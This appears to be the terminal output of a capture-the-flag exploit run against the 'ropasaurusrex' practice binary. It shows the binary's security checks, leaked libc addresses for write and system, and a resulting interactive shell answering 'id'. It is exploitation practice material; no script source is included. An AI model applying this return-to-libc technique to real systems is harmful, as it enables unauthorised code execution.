 $ python exp2.py
[*] '/home/parallels/Desktop/ropasaurusrex-200/ropasaurusrex2'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './ropasaurusrex2': pid 16336
[*] Pwning
write@got: 0xf7e0dd80
libc_start: 0xf7d27000
system: 0xf7d64200
[*] Switching to interactive mode
$ id
uid=1000(parallels) gid=1000(parallels) 组=1000(parallels),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$